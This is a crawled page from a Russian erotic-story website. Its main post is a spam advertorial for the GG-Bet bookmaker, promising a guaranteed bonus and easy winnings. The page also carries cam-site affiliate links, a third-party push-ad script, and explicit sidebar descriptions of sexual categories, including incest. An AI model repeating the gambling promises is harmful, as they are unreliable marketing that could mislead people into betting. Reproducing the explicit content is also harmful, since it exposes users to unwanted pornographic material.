

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/blog/poleznoe-2
body_size: 16625
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>Твоя гарантия - твоя удача в GG-Bet</title>
  <meta name="description" content="Пользователям букмекерская контора playggbet.com дает хорошие возможности для того чтобы иметь хорошие возможности в плане получения крупного призового выигрыша.">
  
  
  
  
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Порно рассказ «Вожатая»" href="/porno-rasskaz-vozhataya/">
  <link rel="next" title="Альбина — жена для группового секса 1 часть" href="/albina-zhena-dlya-gruppovogo-seksa-1-chast/">
  <link rel="shortlink" href="/?p=3906">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Falbina-zhena-dlya-gruppovogo-seksa-2-chast%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Falbina-zhena-dlya-gruppovogo-seksa-2-chast%2F&format=xml">
  <meta name="description" itemprop="description" content="Они спустя несколько месяцев не раз вспоминали свою групповую оргию в сауне. Альбина сама признавалась что ее только воспоминания сильно возбуждают но повторять">
  <meta name="keywords" itemprop="keywords" content="групповые, оргии, рассказы, секс">
 
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-3906 single-format-standard main cat-78-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-3906" class="g post post-3906 type-post status-publish format-standard has-post-thumbnail hentry category-gruppovoy-seks cat-78-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div> 
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/gruppovoy-seks/" rel="nofollow"> </a>    
                </div>
                <header>
                  <h1 class="title single-title">Твоя гарантия - твоя удача в GG-Bet</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/gruppovoy-seks/" rel="nofollow">Групповой секс</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> </span>
                </header>
                <div class="post-single-content box mark-links">
                 
        
                  
                  
<center></center>                  
 
<strong>Ставки на спортивные события с большой перспективой</strong><br /><br />Пользователям букмекерская контора <a href="https://playggbet.com/">GG-Bet</a> дает хорошие возможности для того чтобы иметь хорошие возможности в плане получения крупного призового выигрыша. Для игроков букмекерская контора настроена положительно и дает все шансы для получения призового выигрыша. В частности речь идет о следующих основных моментах:<br /><br />
<ul>
<li>Выставление ставок с удачным выводом средств. Если вы поставили ставку на спортивное событие и быстро смогли ее выиграть, то имеете полноценное право для того чтобы вывести средства. Комиссия, которой обычно облагается вывод средств минимальная. Составляет всего лишь 5% от полученного призового выигрыша</li>
<li>Разные типы спортивных событий. В главном меню любой пользователь может ознакомится с тем, на какие спортивные события лучше всего делать ставки, чтобы всегда можно было бы оставаться в большом плюсе. Речь идет о 80 спортивных событиях, соревнованиях, чемпионатах и отдельных играх, на которые доступно выставление</li>
<li>Аналитика. Пользователи могут изучить аналитические материалы, для того чтобы была возможность понять, на что лучше ставить ставки и какие из мероприятий будут все-таки являться наиболее перспективными в плане выставления игровых ставок. Аналитика позволит построить свой персональный сценарий по выставлению ставок</li>
<li>Легкая регистрация. Для пользователей букмекерской конторы GG-Bet, нет ничего сложного в плане регистрации. Всегда можно будет довольно быстрым образом оставить свои контактные данные и пользоваться всеми игровыми предложениями, которые будут доступны пользователям в онлайн казино.</li>
</ul>
<br /><strong>Бонусы игрокам БК</strong><br /><br />Букмекеры начинающим и опытным игрокам, всегда готовы дать хороший набор бонусов за игровую активность в онлайн казино. За что обычно, пользователям предлагается получить бонусы:<br />
<ul>
<li><br /></li>
<li>За активное привлечение новых пользователей. Реферальные ссылки позволят это быстро и без больших сложностей сделать</li>
<li>За первичную регистрацию, всем пользователям гарантировано получение бонусов на счет в размере 2000 рублей.</li>
</ul>
                  
                  
                  
                  
                  
                  
                  
                  
               
                   
                   
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/zhena-na-dvoih/" rel="bookmark" title="Жена на двоих"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/14415292034510CIkgBIas0xF-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Жена на двоих</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/kak-ee-v-garazhe-semero-ebali/" rel="bookmark" title="Как ее в гараже семеро ебали"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/33524023-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Как ее в гараже семеро ебали</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/seks-rasskaz-klub-bolshih-chlenov/" rel="bookmark" title="Секс рассказ «Клуб больших членов»"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/04/690_1000-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Секс рассказ «Клуб больших членов»</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
